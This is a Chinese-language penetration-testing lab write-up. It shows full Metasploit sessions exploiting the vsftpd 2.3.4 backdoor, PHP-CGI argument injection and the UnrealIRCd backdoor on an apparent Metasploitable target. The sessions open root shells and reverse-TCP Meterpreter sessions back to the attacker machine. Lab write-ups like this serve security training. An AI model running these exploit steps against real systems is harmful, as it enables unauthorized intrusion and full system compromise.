渗透测试靶机实战---系统篇05
(续)渗透测试靶机实战---系统篇04
12. vsftpd Compromised Source Packages Backdoor Vulnerability
msf5 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
上面的默认port是21,需要修改port:
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.10.149
RHOSTS => 192.168.10.149
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 6200
RPORT => 6200
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.149 yes The target address range or CIDR identifier
RPORT 6200 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.10.149:6200 - The port used by the backdoor bind listener is already open
[+] 192.168.10.149:6200 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.11.135:35451 -> 192.168.10.149:6200) at 2019-10-15 16:51:03 +0800
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
13. PHP-CGI-based setups vulnerability when parsing query string parameters from php files.
metasploit 攻击进入系统如下:
msf5 exploit(windows/ftp/servu_mdtm) > search PHP-CGI
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
msf5 exploit(windows/ftp/servu_mdtm) > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.10.149
RHOSTS => 192.168.10.149
msf5 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.11.135:4444
[*] Sending stage (38288 bytes) to 192.168.10.149
[*] Meterpreter session 2 opened (192.168.11.135:4444 -> 192.168.10.149:34438) at 2019-10-16 13:33:41 +0800
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2019-10-15 16:20:59 +0800 dav
40755/rwxr-xr-x 4096 dir 2012-05-21 03:52:33 +0800 dvwa
100644/rw-r--r-- 891 fil 2012-05-21 03:31:37 +0800 index.php
40755/rwxr-xr-x 4096 dir 2012-05-14 13:43:54 +0800 mutillidae
40755/rwxr-xr-x 4096 dir 2012-05-14 13:36:40 +0800 phpMyAdmin
100644/rw-r--r-- 19 fil 2010-04-16 14:12:44 +0800 phpinfo.php
40755/rwxr-xr-x 4096 dir 2012-05-14 13:50:38 +0800 test
40775/rwxrwxr-x 20480 dir 2010-04-20 06:54:16 +0800 tikiwiki
40775/rwxrwxr-x 20480 dir 2010-04-16 14:17:47 +0800 tikiwiki-old
40755/rwxr-xr-x 4096 dir 2010-04-17 03:27:58 +0800 twiki

14.Check for Backdoor in UnrealIRCd
msf5 exploit(multi/http/php_cgi_arg_injection) > search CVE-2010-2075
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf5 exploit(multi/http/php_cgi_arg_injection) > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set R
set RHOSTS set RPORT
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.10.149
RHOSTS => 192.168.10.149
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.11.135:4444
[*] 192.168.10.149:6667 - Connected to 192.168.10.149:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.10.149:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo fF7QN31TA1hpWaLv;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "fF7QN31TA1hpWaLv\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.168.11.135:4444 -> 192.168.10.149:41648) at 2019-10-16 13:47:23 +0800
pwd
/etc/unreal
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
cd /
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz